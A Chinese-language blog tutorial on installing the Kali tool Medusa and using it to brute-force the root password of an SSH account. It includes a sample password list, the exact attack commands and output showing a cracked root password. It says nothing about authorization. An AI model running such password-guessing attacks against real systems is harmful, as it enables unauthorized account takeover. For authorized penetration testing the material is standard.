在kali中有个软件叫medusa,可以用来破解linux账户密码。

参数:

Medusa [-h host|-H file] [-u username|-U file] [-p password|-P file] [-C file] -M module



例如现在破解root密码。字典可以从网上找或者自己写。这里只做介绍。

创建一个密码文件,每一个密码占用一行: cat p.txt

123

123456

password

redhat

medusa -h 192.168.1.11 -u root -P p.txt -M ssh

也可以定义用户文件 -U ,-M 破解ssh服务。

源码编译安装:

下载:

http://www.foofus.net/jmk/tools/medusa-2.1.1.tar.gz

因为破解ssh密码需要ssh模块,libssh2是一个C函数库,用来实现SSH2协议。

http://www.libssh2.org/

安装libssh2:

[root@localhost libssh2-1.2.6]# ./configure && make && make install

安装medusa:

[root@localhost medusa-2.1.1]# ./configure && make && make install

查看支持的模块:

[root@localhost ~]# medusa -d

···

Available modules in “/usr/local/lib/medusa/modules” :

+ cvs.mod : Brute force module for CVS sessions : version 2.0

+ ftp.mod : Brute force module for FTP/FTPS sessions : version 2.1

+ http.mod : Brute force module for HTTP : version 2.0

+ imap.mod : Brute force module for IMAP sessions : version 2.0

+ mssql.mod : Brute force module for M$-SQL sessions : version 2.0

+ mysql.mod : Brute force module for MySQL sessions : version 2.0

+ nntp.mod : Brute force module for NNTP sessions : version 2.0

+ pcanywhere.mod : Brute force module for PcAnywhere sessions : version 2.0

+ pop3.mod : Brute force module for POP3 sessions : version 2.0

+ rexec.mod : Brute force module for REXEC sessions : version 2.0

+ rlogin.mod : Brute force module for RLOGIN sessions : version 2.0

+ rsh.mod : Brute force module for RSH sessions : version 2.0

+ smbnt.mod : Brute force module for SMB (LM/NTLM/LMv2/NTLMv2) sessions : version 2.0

+ smtp-vrfy.mod : Brute force module for enumerating accounts via SMTP VRFY : version 2.0

+ smtp.mod : Brute force module for SMTP Authentication with TLS : version 2.0

+ snmp.mod : Brute force module for SNMP Community Strings : version 2.1

+ ssh.mod : Brute force module for SSH v2 sessions : version 2.0

+ telnet.mod : Brute force module for telnet sessions : version 2.0

+ vmauthd.mod : Brute force module for the VMware Authentication Daemon : version 2.0

+ vnc.mod : Brute force module for VNC sessions : version 2.1

+ web-form.mod : Brute force module for web forms : version 2.1

+ wrapper.mod : Generic Wrapper Module : version 2.0

可直接输入medusa查看支持的参数:

[root@localhost ~]# medusa -H host.txt -u root -P password.txt -M ssh

Medusa v2.1.1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

ACCOUNT CHECK: [ssh] Host: 192.168.5.12 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123 (1 of 3 complete)

ACCOUNT CHECK: [ssh] Host: 192.168.5.12 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 321 (2 of 3 complete)

ACCOUNT CHECK: [ssh] Host: 192.168.5.12 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123123 (3 of 3 complete)

ACCOUNT FOUND: [ssh] Host: 192.168.5.12 User: root Password: 123123 [SUCCESS]

-H 主机表 -h 直接指定主机 -U 用户名表 -u 直接指定用户名 -P 密码表 -M 协议

原创文章,转载请注明。本文链接地址: https://www.rootop.org/pages/2208.html